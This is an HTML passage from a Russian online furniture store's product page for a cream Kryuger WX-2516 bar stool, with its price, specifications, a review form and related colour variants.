 <p style="padding-bottom: 10px;"><img src="/image/catalog/icom28.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-prihozhej1/komody-dlya-prihozhej/"><strong>Комоды</strong></a> </p>
  
          <p><img src="/image/catalog/icom10.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-prihozhej1/shkafy-dlya-prihozhey/"><strong>Шкафы</strong></a> </p>                            
       </div>
 </div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/mebel-dlya-kuhni/' class='clearfix' >
											<strong>
												Кухни
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:20%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="column bl col-sm-12">  
<img src="/image/catalog/icom42.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;">       
        <div style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;">
<a href="/gotovye-kuhni/"><strong>Готовые кухни</strong></a>                 
            <ul class="row-list">
 
                <li><a href="/pryamye-kuhni/">Прямые</a></li>
 
                <li><a href="/uglovye-kuhni/">Угловые кухни</a></li>
</ul>
   </div>
  </div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/shkafy/' class='clearfix' >
											<strong>
												Шкафы
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:25%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="column bl col-sm-12 layout-color"> 
<div style="padding-bottom: 20px;">
<img src="/image/catalog/icom44.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;">              
        <div style="border-left: 1px solid #dcd7d7;display: inline-block;padding-left:10px;">

<a style="display: inline-block;" href="/shkafy/shkafy-kupe/shkafy-kupe/"><strong>Шкафы-купе</strong></a>           
            <ul class="row-list">
 
                <li><a href="/shkafy/shkafy-kupe/gotovyye-resheniya/">Готовые решения </a></li>
 
                <li><a href="/shkafy/shkafy-kupe/individualnyye/">Индивидуальные</a></li>
</ul>
   </div>     
  </div>
                                      
      
 <p style=""><img src="/image/catalog/icom43.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/shkafy/raspashnyye/"><strong>Распашные</strong></a> </p>
  
                                      
       </div>
 </div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/kompyuternye-kresla/' class='clearfix' >
											<strong>
												Компьютерные кресла
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:20%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html ">  <div class="column bl col-sm-12 layout-color">
<div>                
            
        <p style="padding-bottom: 20px;"><img src="/image/catalog/icom46.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/kompyuternye-kresla/kompyuternye-kresla-dlya-doma/"><strong>Для дома</strong></a></p>
                                      
      
 <p style="padding-bottom: 20px"><img src="/image/catalog/office-chair.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/kompyuternye-kresla/ofisnye-kresla/"><strong>Офисные кресла</strong></a></p>
 <p style=""><img src="/image/catalog/icom45.png" style="width: 30px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/kompyuternye-kresla/kreslo-rukovoditelya/"><strong>Кресло руководителя</strong></a></p>
  
                                      
       </div>
 </div>

 
  </div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/mebel-iz-rotanga/' class='clearfix' >
											<strong>
												Мебель из ротанга
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:40%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="column bl col-sm-6 layout-color">
<div>                
            
        <p style=""><img src="/image/catalog/icom35.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-iz-rotanga/stoly-iz-rotanga/"><strong>Столы</strong></a></p>
                                      
      
 <p style="padding-bottom:10px"><img src="/image/catalog/icom47.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-iz-rotanga/stulya-iz-rotanga/"><strong>Стулья</strong></a></p>

 <p style=""><img src="/image/catalog/icom48.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-iz-rotanga/kresla-iz-rotanga/"><strong>Кресла</strong></a></p></div>
 </div>


 <div class="column bl col-sm-6 layout-color">
<div> 

   <p style=""><img src="/image/catalog/icom49.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-iz-rotanga/divany-iz-rotanga/"><strong>Диваны</strong></a></p>

<p style=""><img src="/image/catalog/icom13.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-iz-rotanga/komplekty-iz-rotanga-dlya-otdyha/"><strong>Комплекты для отдыха</strong></a></p>

                                      
       </div>
 </div></div></div></div></div></div></li>
<li class='' ><p class='close-menu'></p><a href='https://secret-mebel.ru/rasprodazha/' class='clearfix' >
											<strong>
												Распродажа
											</strong>
											 
										</a></li>
					</ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
	</div>

			</div>
					</div>
	</div>
	
	<!-- Navbar switcher -->
			</header>	

<div class="full-breadcrumb">
	<div class="title-breadcrumb font-sn">
	    	    	    	        	        	<a href="https://secret-mebel.ru/"></a>
	        
	      	    	        	        	<a href="https://secret-mebel.ru/stulia/"></a>
	        
	      	    	        	        	<a href="https://secret-mebel.ru/stulia/barnye-stulya/"></a>
	        
	      	    	        	           <b>Стул барный Крюгер WX-2516 Кремовый</b>	        
	      	    	</div>
	<ul class="breadcrumb">
				<li><a href="https://secret-mebel.ru/"><i class="fa fa-home"></i></a></li>
				<li><a href="https://secret-mebel.ru/stulia/">Стулья</a></li>
				<li><a href="https://secret-mebel.ru/stulia/barnye-stulya/">Барные стулья</a></li>
				<li><a href="https://secret-mebel.ru/stulia/barnye-stulya/stul-barnyj-kryuger-wx-2516-kremovyj">Стул барный Крюгер WX-2516 Кремовый</a></li>
			</ul>
</div>

<div class="container product-detail">
	<div class="row">
                <div itemscope itemtype="https://schema.org/Product">
    <div id="content" class="col-sm-12">
    	<div class="product-view product-info product-view-bg clearfix">
	        <div class="row">
					                <div class="content-product-left  col-md-6 col-xs-12 ">
							                    

						<div class="large-image   vertical  ">

					<!-- XD stickers start -->
										<!-- XD stickers end -->
				
							<img itemprop="image" class="product-image-zoom" src="https://secret-mebel.ru/image/cache/catalog/alfa/Bar/Крюгер%20WX-2516/big_photo%20(1)-800x800.jpg" data-zoom-image="https://secret-mebel.ru/image/cache/catalog/alfa/Bar/Крюгер%20WX-2516/big_photo%20(1)-800x800.jpg" title="Стул барный Крюгер WX-2516 Кремовый" alt="Стул барный Крюгер WX-2516 Кремовый" />
							<div class="box-label">
								<!--New Label-->
																																
								<!--Sale Label-->
																															</div>
													</div>



							                    							                </div>
				
								<div class="content-product-right  col-md-6 col-xs-12">
					<div class="title-product">
						<div itemprop="name"><h1>Стул барный Крюгер WX-2516 Кремовый</h1></div>
					</div>
					 <!-- Review ---->
					 						<div class="box-review">
						   <div class="ratings">
							  <div class="rating-box">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  </div>
						  </div>

						   <a class="reviews_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзывов</a> | <a class="write_review_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Написать отзыв</a>
						</div>
					

					
															<div class="product_page_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
						 				        <span class="price-new"><span itemprop="price" id="price-old">Цена:5980 руб.</span></span>
				        						<meta itemprop="priceCurrency" content="RUB">
												
											</div>
															<div class="product-box-phone-order">
					<div class="order-phone">Телефон для заказа:</div>
					<p class=""><i class="fa fa-phone"></i><a href="tel:+79782609070"> +7 (978) 260-90-70</a></p>
					</div>
					<div class="product-box-desc">
														<div class="brand"><span>Производитель:</span><a href="https://secret-mebel.ru/mebel-kitaya">Мебель Китая</a></div>
																		<div class="model"><span>Артикул:</span> Крюгер WX-2516 Стул барный Кремовый</div>
																		

<div class="options clearfix">
							<h3 >Доступные варианты</h3>
						
							
							
														<div class="box-checkbox form-group required">
								<label class="control-label">Checkbox</label>
								<div id="input-option2543">
																			<div class="checkbox  radio-type-button">
											<label>
											+175 руб.												<input type="checkbox" name="option[2543][]" value="2351" />
												<span class="option-content-box" data-title="+175 руб." data-toggle='tooltip'>
																										<span class="option-name"></span>
																									</span>
											</label>
										</div>
										
																				<script type="text/javascript">
											 $(document).ready(function(){
												  $('#input-option2543').on('click', 'span', function () {
													   $('#input-option2543 span').removeClass("active");
													   $(this).addClass("active");
												  });
											 });
										</script>
																	</div>
							</div>

							

							
							
							
							
							
							
												</div>
						
										<div class="stock"><span><strong>Под заказ: </strong></span><span style="color:#1b90ea">1-20 дней</span></div>
				

<section class="title car_delivery">
<a class="agree" href="/index.php?route=information/information/agree&information_id=14">Доставка и оплата</a>
</section>



					</div>



					<div class="short_description form-group">

						<h3>overview</h3>

	Стильный барный стул WX-2516 Крюгер выполнен из высококачественной экокожи и хромированного металла.Максимально допустимая нагрузка на стул 100 кг.



...					</div>
					

				 <div class="item_moments dt">
<div class="inner">



<section class="payment_method">
<div class="name"><b>Способы оплаты все</b></div>
<div class="col-md-4">
<ul class="list" style="list-style-type: none;padding:0;">
<li>
<img src="//s0.lm-cdn.ru/images/payment_method1.png" alt=".">
Наличный расчет
</li>
</ul>
</div><div class="col-md-4">
<ul class="list" style="list-style-type: none;padding:0;">
<li>
<img src="//s0.lm-cdn.ru/images/payment_method2.png" alt=".">
Пластиковые карты
</li>
</ul>
</div><div class="col-md-4">
<ul class="list" style="list-style-type: none;padding:0;">
<li>
<img class="bank" src="//s0.lm-cdn.ru/images/payment_method3.png" alt=".">
По счету в банке
</li>
</ul>
</div>
</section>

<section class="advanteges">
<p style="font-size:14px;font-weight:700;">Наши преимущества</p>
<div class="col-md-4" style="padding:0;">
<ul class="list" style="list-style-type: none;padding:0;">
<li><img src="/image/catalog/walet.png" style="width:20%">Лучшие цены в Крыму</li>
<li><img src="/image/catalog/medal.png" style="width:20%">10 лет опыта</li>

</ul>
</div>
<div class="col-md-4" style="padding:0;">
<ul class="list" style="list-style-type: none;padding:0;">
<li><img src="/image/catalog/discount.png" style="width:20%">Дисконтная программа</li>
<li><img src="/image/catalog/shield.png" style="width:20%">Гарантия качества</li>
</div>

<div class="col-md-4" style="padding:0;">
<ul class="list" style="list-style-type: none;padding:0;">
<li><img src="/image/catalog/cart.png" style="width:20%">Различные способы оплаты</li>
<li><img src="/image/catalog/truck.png" style="width:20%">Доставка в удобное время</li>
</ul>

</div>
</section>
</div>
</div>




					<!--Countdown box-->
					

					<!--End countdown box-->

					<div id="product">			
			<!--
product variant
//-->
       
<!--
product variant
//-->
												<div class="options clearfix" style="display:none;">
							<h3 >Доступные варианты</h3>

						
							
							
														<div class="box-checkbox form-group required">
								<label class="control-label">Checkbox</label>
								<div id="input-option2543">
																			<div class="checkbox  radio-type-button">
											<label>
												<input type="checkbox" name="option[2543][]" value="2351" />
												<span class="option-content-box" data-title="+175 руб." data-toggle='tooltip'>
																										<span class="option-name">Checkbox 1</span>
																									</span>
											</label>
										</div>
										
																				<script type="text/javascript">
											 $(document).ready(function(){
												  $('#input-option2543').on('click', 'span', function () {
													   $('#input-option2543 span').removeClass("active");
													   $(this).addClass("active");
												  });
											 });
										</script>
																	</div>
							</div>

							

							
							
							
							
							
							
												</div>
						
						<div class="cart clearfix">
							
							<!-- QUALYTY -->
							<div class="form-group box-info-product">
							    <div class="option quantity">
								  <div class="input-group quantity-control">
									  <label>Количество</label>
									  <input class="form-control" type="text" name="quantity" value="1" />
									  <input type="hidden" name="product_id" value="2398" />
									  <span class="input-group-addon product_quantity_down fa fa-minus"></span>
									  <span class="input-group-addon product_quantity_up fa fa-plus"></span>
								  </div>
							    </div>
							   <!-- CART -->
							   <div class="cart">
									<input type="button" data-toggle="tooltip" title="Купить" value="Купить" data-loading-text="Загрузка..." id="button-cart" class="btn btn-mega btn-lg" />
								    <button type="button" data-toggle="tooltip" title="Оформить заказ" value="Оформить заказ"><a class="button" href="/cart/">Оформить заказ</a></button>
								</div>

										<div class="fbuy">
    						<button type="button" data-loading-text="Загрузка..." class="btn btn-primary btn-lg btn-block boc_order_btn"  data-target="#boc_order" data-product="Стул барный Крюгер WX-2516 Кремовый" data-product_id="2398">Купить в 1 клик</button>
					</div>
									
								<div class="add-to-links wish_comp">
									<ul class="blank">
										<li class="wishlist">
											<a class="icon" data-toggle="tooltip" title="В закладки" onclick="wishlist.add('2398');"><i class="fa fa-heart"></i></a>
										</li>
										<li class="compare">
											<a class="icon" data-toggle="tooltip" title="В сравнение" onclick="compare.add('2398');"><i class="fa fa-exchange"></i></a>
										</li>
									</ul>
								</div>
								
							</div>


						</div>



									<div class="form-group share clearfix">
											</div>
				

				</div><!-- end box info product -->

	            </div>
				
			</div>
		</div>

		
		
		<div class="row product-bottom">
			

			<div class="col-xs-12">
												<div class="producttab ">
					<div class="tabsslider   col-xs-12">
												<ul class="nav nav-tabs font-sn">
														<li class="active"><a data-toggle="tab" href="#tab-1">Описание</a></li>
							
														<li class="item_nonactive"><a data-toggle="tab" href="#tab-2">Характеристики</a></li>
							
														<li class="item_nonactive"><a data-toggle="tab" href="#tab-review">Отзывов (0)</a></li>
							
							
													</ul>
						
																		<div class="tab-content  col-xs-12">
																<div id="tab-1" class="tab-pane fade active in" itemprop="description">
									<div>

	<p><span style="background-color: rgb(249, 249, 249); color: rgb(20, 36, 41); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">Стильный барный стул&nbsp;WX-2516 Крюгер выполнен из высококачественной экокожи и хромированного металла.</span></p><p><span style="color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Максимально допустимая нагрузка на стул 100 кг.</span><span style="background-color: rgb(249, 249, 249); color: rgb(20, 36, 41); font-family: Arial, Helvetica, sans-serif; font-size: 14px;"><br></span><br></p>

</div>

								</div>
								
																<div id="tab-2" class="tab-pane fade">
									<div class="table-responsive">
										<table class="table">
																						<thead>
											<tr>
												<td colspan="2">Характеристики стула</td>
											</tr>
											</thead>
											<tbody>
																						<tr>
												<td>Артикул</td>
												<td>WX-2516</td>
											</tr>
																						<tr>
												<td>Ширина </td>
												<td>430</td>
											</tr>
																						<tr>
												<td>Глубина </td>
												<td>520</td>
											</tr>
																						<tr>
												<td>Высота </td>
												<td>1000 — 1210</td>
											</tr>
																						<tr>
												<td>Стиль </td>
												<td>Современный</td>
											</tr>
																						<tr>
												<td>Цвет каркаса(название) </td>
												<td>Хром</td>
											</tr>
																						<tr>
												<td>Цвет каркаса </td>
												<td>Хром</td>
											</tr>
																						<tr>
												<td>Цвет сиденья </td>
												<td>Кремовый</td>
											</tr>
																						<tr>
												<td>Материал каркаса </td>
												<td>Металл</td>
											</tr>
																						<tr>
												<td>Материал сиденья </td>
												<td>Экокожа</td>
											</tr>
																						<tr>
												<td>Подлокотники </td>
												<td>Без подлокотников</td>
											</tr>
																						<tr>
												<td>Высота сиденья </td>
												<td>610 — 820
</td>
											</tr>
																						</tbody>
																					</table>
									</div>

								</div>
								
																<div id="tab-review" class="tab-pane fade">
									<form>
										<div id="review"></div>
										<h2 id="review-title">Написать отзыв</h2>
																					<div class="contacts-form">
												<div class="form-group">
													<span class="icon icon-user"></span>
													<input type="text" name="name" class="form-control" value="Ваше имя:" onblur="if (this.value == '') {this.value = 'Ваше имя:';}" onfocus="if(this.value == 'Ваше имя:') {this.value = '';}">
												</div>
												<div class="form-group">
													<span class="icon icon-bubbles-2"></span>
													<textarea class="form-control" name="text" onblur="if (this.value == '') {this.value = 'Ваш отзыв:';}" onfocus="if(this.value == 'Ваш отзыв:') {this.value = '';}">Ваш отзыв:</textarea>
												</div>
												<div class="form-group">
												<span style="font-size: 11px;"><span style="color: #FF0000;">Примечание:</span> HTML разметка не поддерживается! Используйте обычный текст.</span>
												<br />
												<br />
												<b>Оценка:</b> <span>Плохо</span>&nbsp;
												<input type="radio" name="rating" value="1" />
												&nbsp;
												<input type="radio" name="rating" value="2" />
												&nbsp;
												<input type="radio" name="rating" value="3" />
												&nbsp;
												<input type="radio" name="rating" value="4" />
												&nbsp;
												<input type="radio" name="rating" value="5" />
												&nbsp;<span>Хорошо</span><br />
												</div>
												                  <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Защита от роботов</legend>
  <div class="form-group required">
        <label class="col-sm-2 control-label">Введите код в поле ниже</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6Ldf378UAAAAACoji3j8REC4Ykou3YE3RfUHYFzS"></div>
          </div>
      </div>
</fieldset>
                												<div class="buttons clearfix"><a id="button-review" class="btn btn-info">Отправить отзыв</a></div>

											</div>
											
																			</form>

								</div>
													


								
								
							</div>
				  </div>
				</div>
				
															</div>



						<script type="text/javascript">
			$(document).ready(function() {
				var zoomCollection = '.large-image img';
				$( zoomCollection ).elevateZoom({
										zoomType        : "lens",
										lensSize    :"300",
					easing:true,
					gallery:'thumb-slider',
					cursor: 'pointer',
					galleryActiveClass: "active"
				});
				$('.large-image img').magnificPopup({
					items: [
											{src: 'https://secret-mebel.ru/image/cache/catalog/alfa/Bar/Крюгер%20WX-2516/big_photo%20(1)-800x800.jpg'}										],
					gallery: { enabled: true, preload: [0,2] },
					type: 'image',
					mainClass: 'mfp-fade',
					callbacks: {
						open: function() {
														var activeIndex = 0;
														var magnificPopup = $.magnificPopup.instance;
							magnificPopup.goTo(activeIndex);
						}
					}
				});

			});

			</script>
					</div>

				 <div class="item_moments mob">
<div class="inner">



<section class="payment_method">
<div class="name"><b>Способы оплаты все</b></div>
<div class="col-md-4">
<ul class="list" style="list-style-type: none;padding:0;">
<li>
<img src="//s0.lm-cdn.ru/images/payment_method1.png" alt=".">
Наличный расчет
</li>
</ul>
</div><div class="col-md-4">
<ul class="list" style="list-style-type: none;padding:0;">
<li>
<img src="//s0.lm-cdn.ru/images/payment_method2.png" alt=".">
Пластиковые карты
</li>
</ul>
</div><div class="col-md-4">
<ul class="list" style="list-style-type: none;padding:0;">
<li>
<img class="bank" src="//s0.lm-cdn.ru/images/payment_method3.png" alt=".">
По счету в банке
</li>
</ul>
</div>
</section>

<section class="advanteges">
<p style="font-size:14px;font-weight:700;">Наши преимущества</p>
<div class="col-md-4" style="padding:0;">
<ul class="list" style="list-style-type: none;padding:0;">
<li><img src="/image/catalog/walet.png" style="width:20%">Лучшие цены в Крыму</li>
<li><img src="/image/catalog/medal.png" style="width:20%">10 лет опыта</li>

</ul>
</div>
<div class="col-md-4" style="padding:0;">
<ul class="list" style="list-style-type: none;padding:0;">
<li><img src="/image/catalog/discount.png" style="width:20%">Дисконтная программа</li>
<li><img src="/image/catalog/shield.png" style="width:20%">Гарантия качества</li>
</div>

<div class="col-md-4" style="padding:0;">
<ul class="list" style="list-style-type: none;padding:0;">
<li><img src="/image/catalog/cart.png" style="width:20%">Различные способы оплаты</li>
<li><img src="/image/catalog/truck.png" style="width:20%">Доставка в удобное время</li>
</ul>

</div>
</section>
</div>
</div>


		
		<!-- TAB RELATED UPSSELL -->
		<div class="product-related-upsell">
			





























		<div class="related products-list grid clearfix" style="margin-top: 38px;">
		<div class="header-title">
			<h3 class="modtitle1"><span>Похожие товары</span>&nbsp;<span></span></h3>
		</div>

				<div class="releate-dop-products products-list grid ">
					<!-- Products list -->
												<div class="product-layout">
							  <div class="product-item-container">
									<div class="left-block">
										   <div class="product-image-container  ">
												<img  src="https://secret-mebel.ru/image/cache/catalog/alfa/Bar/Крюгер%20WX-2516/big_photo-268x268.jpg"  title="Стул барный Крюгер WX-2516 Белый" class="img-responsive" />
																							</div>
											<div class="box-label">
												<!--New Label-->
																																															
												<!--Sale Label-->
																																															</div>  
											<!-- QUICK VIEW -->
																								<a class="quickview iframe-link visible-lg btn-button" data-fancybox-type="iframe"  href="https://secret-mebel.ru/index.php?route=extension/soconfig/quickview&amp;product_id=2396"> <i class="fa fa-search"></i> </a>
																					   
											
											
									</div>
									
									<div class="right-block">
										<div class="caption">
										   <h4><a class="preview-image" href="https://secret-mebel.ru/stulia/barnye-stulya/stul-barnyj-kryuger-wx-2516-belyj">Стул барный Крюгер WX-2516 Белый</a></h4>
										   										   <div class="price">
											  												 													<span class="price-new">5980 руб.</span>
												 											  										   </div>
										   										   										   <div class="ratings">
												 <div class="rating-box">
												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 </div>
											</div>
																					</div>

										<!-- QUANTITY		 -->

										<div class="description">
																							<table class = "attributeTableForCategories">
																											<!--названия групп--> <thead>
														<!--//<tr>
									//	<td colspan="2"></td>
									/</tr>
									</thead>-->
														<tbody>
																													<tr>
																																<td class = "attributeForName">Артикул:</td>
																<td class = "attributeForText">WX-2516</td>
															</tr>
																														<tr>
																																<td class = "attributeForName">Ширина :</td>
																<td class = "attributeForText">430 мм</td>
															</tr>
																														<tr>
																																<td class = "attributeForName">Глубина :</td>
																<td class = "attributeForText">520 мм</td>
															</tr>
																													</tbody>
																									</table>
																					</div>


										<div class="description">
											<div class="color nal_info">
												Наличие<div class="catalog_element_nal status2" title="В наличии"></div>											</div>
										</div>


										<!-- BOX BUTTON			 -->
										<div class="bottom-group">
											<!-- COMPARE -->
											<button class="compare btn-button" type="button" data-toggle="tooltip" title="В сравнение" onclick="compare.add('2396');"><i class="fa fa-retweet"></i></button>
											<!-- CART -->
											<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="Купить" onclick="cart.add('2396');"> <span>Купить</span></button>

											<!-- WISHLIST -->
											<button class="wishlist btn-button" type="button" data-toggle="tooltip" title="В закладки" onclick="wishlist.add('2396');"><i class="fa fa-heart"></i></button>
											
										</div> 
									</div>
							  </div>
								
							</div>




				 							<div class="product-layout">
							  <div class="product-item-container">
									<div class="left-block">
										   <div class="product-image-container  ">
												<img  src="https://secret-mebel.ru/image/cache/catalog/alfa/Bar/Крюгер%20WX-2516/big_photo%20(3)-268x268.jpg"  title="Стул барный Крюгер WX-2516 Коричневый" class="img-responsive" />
																							</div>
											<div class="box-label">
												<!--New Label-->
																																															
												<!--Sale Label-->
																																															</div>  
											<!-- QUICK VIEW -->
																								<a class="quickview iframe-link visible-lg btn-button" data-fancybox-type="iframe"  href="https://secret-mebel.ru/index.php?route=extension/soconfig/quickview&amp;product_id=2397"> <i class="fa fa-search"></i> </a>
																					   
											
											
									</div>
									
									<div class="right-block">
										<div class="caption">
										   <h4><a class="preview-image" href="https://secret-mebel.ru/stulia/barnye-stulya/stul-barnyj-kryuger-wx-2516-korichnevyj">Стул барный Крюгер WX-2516 Коричневый</a></h4>
										   										   <div class="price">
											  												 													<span class="price-new">5980 руб.</span>
												 											  										   </div>
										   										   										   <div class="ratings">
												 <div class="rating-box">
												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 </div>
											</div>
																					</div>

										<!-- QUANTITY		 -->

										<div class="description">
																							<table class = "attributeTableForCategories">
																											<!--названия групп--> <thead>
														<!--//<tr>
									//	<td colspan="2"></td>
									/</tr>
									</thead>-->
														<tbody>
																													<tr>
																																<td class = "attributeForName">Артикул:</td>
																<td class = "attributeForText">WX-2516</td>
															</tr>
																														<tr>
																																<td class = "attributeForName">Ширина :</td>
																<td class = "attributeForText">430 мм</td>
															</tr>
																														<tr>
																																<td class = "attributeForName">Глубина :</td>
																<td class = "attributeForText">520 мм</td>
															</tr>
																													</tbody>
																									</table>
																					</div>


										<div class="description">
											<div class="color nal_info">
																			<div class="stock"><span><strong>Под заказ: </strong></span><span style="color:#1b90ea">1-20 дней</span></div>
																		</div>
										</div>


										<!-- BOX BUTTON			 -->
										<div class="bottom-group">
											<!-- COMPARE -->
											<button class="compare btn-button" type="button" data-toggle="tooltip" title="В сравнение" onclick="compare.add('2397');"><i class="fa fa-retweet"></i></button>
											<!-- CART -->
											<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="Купить" onclick="cart.add('2397');"> <span>Купить</span></button>

											<!-- WISHLIST -->
											<button class="wishlist btn-button" type="button" data-toggle="tooltip" title="В закладки" onclick="wishlist.add('2397');"><i class="fa fa-heart"></i></button>
											
										</div> 
									</div>
							  </div>
								
							</div>




				 							<div class="product-layout">
							  <div class="product-item-container">
									<div class="left-block">
										   <div class="product-image-container  ">
												<img  src="https://secret-mebel.ru/image/cache/catalog/alfa/Bar/Крюгер%20WX-2516/big_photo%20(2)-268x268.jpg"  title="Стул барный Крюгер WX-2516 Черный" class="img-responsive" />
																							</div>
											<div class="box-label">
												<!--New Label-->
																																															
												<!--Sale Label-->
																																															</div>  
											<!-- QUICK VIEW -->
																								<a class="quickview iframe-link visible-lg btn-button" data-fancybox-type="iframe"  href="https://secret-mebel.ru/index.php?route=extension/soconfig/quickview&amp;product_id=2399"> <i class="fa fa-search"></i> </a>
																					   
											
											
									</div>
									
									<div class="right-block">
										<div class="caption">
										   <h4><a class="preview-image" href="https://secret-mebel.ru/stulia/barnye-stulya/stul-barnyj-kryuger-wx-2516-chernyj">Стул барный Крюгер WX-2516 Черный</a></h4>
										   										   <div class="price">
											  												 													<span class="price-new">5980 руб.</span>
												 											  										   </div>
										   										   										   <div class="ratings">
												 <div class="rating-box">
												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 </div>
											</div>
																					</div>

										<!-- QUANTITY		 -->

										<div class="description">
																							<table class = "attributeTableForCategories">
																											<!--названия групп--> <thead>
														<!--//<tr>
									//	<td colspan="2"></td>
									/</tr>
									</thead>-->
														<tbody>
																													<tr>
																																<td class = "attributeForName">Артикул:</td>
																<td class = "attributeForText">WX-2516</td>
															</tr>
																														<tr>
																																<td class = "attributeForName">Ширина :</td>
																<td class = "attributeForText">430 мм</td>
															</tr>
																														<tr>
																																<td class = "attributeForName">Глубина :</td>
																<td class = "attributeForText">520 мм</td>
															</tr>
																													</tbody>
																									</table>
																					</div>


										<div class="description">
											<div class="color nal_info">
												Наличие<div class="catalog_element_nal status1" title="В наличии: мало"></div>											</div>
										</div>


										<!-- BOX BUTTON			 -->
										<div class="bottom-group">
											<!-- COMPARE -->
											<button class="compare btn-button" type="button" data-toggle="tooltip" title="В сравнение" onclick="compare.add('2399');"><i class="fa fa-retweet"></i></button>
											<!-- CART -->
											<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="Купить" onclick="cart.add('2399');"> <span>Купить</span></button>

											<!-- WISHLIST -->
											<button class="wishlist btn-button" type="button" data-toggle="tooltip" title="В закладки" onclick="wishlist.add('2399');"><i class="fa fa-heart"></i></button>
											
										</div> 
									</div>
							  </div>
								
							</div>




				 							<div class="product-layout">
							  <div class="product-item-container">
									<div class="left-block">
										   <div class="product-image-container  ">
												<img  src="https://secret-mebel.ru/image/cache/catalog/alfa/Bar/Крюгер%20WX-2516/big_photo%20(4)-268x268.jpg"  title="Стул барный Крюгер WX-2516 Красный" class="img-responsive" />
																							</div>
											<div class="box-label">
												<!--New Label-->
																																															
												<!--Sale Label-->
																																															</div>  
											<!-- QUICK VIEW -->
